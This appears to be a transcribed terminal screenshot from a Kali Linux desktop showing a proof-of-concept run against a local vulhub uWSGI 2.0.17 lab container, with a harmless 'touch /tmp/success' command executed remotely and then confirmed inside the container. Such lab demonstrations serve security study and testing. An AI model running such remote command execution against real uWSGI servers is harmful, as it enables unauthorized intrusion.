 [Pr...
[ro...
[ro...
ro...
07:21 下午
EN
root@gsq: ~/桌面
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
┌──(root💀gsq)-[~/桌面]
└─# vim poc.py
┌──(root💀gsq)-[~/桌面]
└─# python poc.py -u 127.0.0.1:8000 -c "touch /tmp/success"
[*]Sending payload.
┌──(root💀gsq)-[~/桌面]
└─# docker ps
CONTAINER ID   IMAGE                        COMMAND                  CREATED          STATUS
       PORTS                    NAMES
770aaad89b2e   nginx:1-alpine               "/docker-entrypoint.…"   53 seconds ago   Up 52 sec
onds   0.0.0.0:8080->80/tcp     unacc_nginx_1
f791e36d808f   vulhub/uwsgi-python:2.0.17   "uwsgi --socket 0.0.…"   53 seconds ago   Up 52 sec
onds   0.0.0.0:8000->8000/tcp   unacc_web_1
┌──(root💀gsq)-[~/桌面]
└─# docker exec -it f79
"docker exec" requires at least 2 arguments.
See 'docker exec --help'.
Usage:  docker exec [OPTIONS] CONTAINER COMMAND [ARG...]
Run a command in a running container
┌──(root💀gsq)-[~/桌面]
└─# docker exec -it f79 /bin/bash                                                          1 ⨯
root@f791e36d808f:/usr/src# ls /tmp
success
root@f791e36d808f:/usr/src#
KALI
BY OFFENSIVE SECURITY